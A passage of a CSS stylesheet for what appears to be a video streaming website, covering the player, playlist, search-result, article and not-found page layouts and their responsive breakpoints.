	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}
